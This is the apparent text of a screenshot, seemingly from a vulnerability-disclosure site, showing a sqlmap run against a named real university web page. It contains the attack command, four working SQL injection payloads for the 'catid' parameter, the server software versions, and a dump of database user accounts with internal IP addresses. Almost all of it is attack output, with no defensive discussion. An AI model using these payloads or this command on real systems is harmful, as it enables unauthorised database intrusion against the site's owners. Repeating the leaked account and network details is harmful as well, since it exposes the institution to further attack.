 [root@Hacker~]# Sqlmap -u "http://www.hufe.edu.cn/zsjy/list_2011.php?catid=138&b
id=11" --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:36:38
[16:36:38] [INFO] resuming back-end DBMS 'mysql'
[16:36:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: catid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=138 AND 5346=5346
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: catid=138 AND (SELECT 9448 FROM(SELECT COUNT(*),CONCAT(0x3a7770633a
,(SELECT (CASE WHEN (9448=9448) THEN 1 ELSE 0 END)),0x3a7361663a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: catid=138 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7770633a,0x6e436a65
626367586151,0x3a7361663a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=138 AND SLEEP(5)
---
[16:36:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0
[16:36:39] [INFO] fetching database users
database management system users [216]:
[*] 'jpkc'@'172.168.2.1'
[*] 'lisi'@'172.168.2.105'
[*] 'mail'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'172.168.2.%'
[*] 'root'@'172.168.2.1'
[*] 'root'@'172.168.2.210'
[*] 'root'@'172.168.2.221'
[*] 'root'@'172.168.2.8'
[*] 'root'@'192.168.44.22'
[*] 'root'@'192.168.44.33'
[*] 'root'@'192.168.44.8'
[*] 'root'@'localhost'
[*] 'sjzx'@'%'
[*] 'xfjjx'@'172.168.2.%'
[*] 'xyh'@'172.168.2.1'
www.wooyun.org